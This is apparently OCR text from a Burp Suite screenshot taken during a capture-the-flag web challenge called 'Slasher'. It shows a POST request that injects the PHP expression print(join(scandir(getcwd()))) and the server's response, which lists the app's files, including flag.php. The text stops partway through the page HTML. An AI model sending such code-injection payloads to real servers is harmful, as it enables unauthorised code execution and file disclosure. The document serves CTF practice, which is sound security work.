 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Customizer
1
Send Cancel
Target: http://52.59.124.14:5011 HTTP/1
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 52.59.124.14:5011
3 Content-Length: 36
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://52.59.124.14:5011
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://52.59.124.14:5011/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: webpy_session_id=cdd3d9d00f14d6940231cb62f7f3b2239381f8df
14 Connection: keep-alive
15
16 input=print(join(scandir(getcwd())))
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 06 Sep 2025 06:53:33 GMT
3 Server: Apache/2.4.65 (Debian)
4 X-Powered-By: PHP/8.4.12
5 Vary: Accept-Encoding
6 Content-Length: 1796
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 ...Dockerfiledocker-compose.ymlflag.phpindex.phpstyle.css<!doctype html>
12 <html lang="en">
13 <head>
14 <meta charset="utf-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1">
16 <title>
Slasher
</title>
17 <link rel="stylesheet" href="style.css">
18 <script>
19 function copyResult() {
20 const el = document.getElementById('resultText');
21 if (!el) return;
22 const rng = document.createRange();
23 rng.selectNodeContents(el);
24 const sel = window.getSelection();
25 sel.removeAllRanges();
sel.addRange(rng);
26 try {
document.execCommand('copy');
Search
0 highlights
Inspector
Notes
Custom actions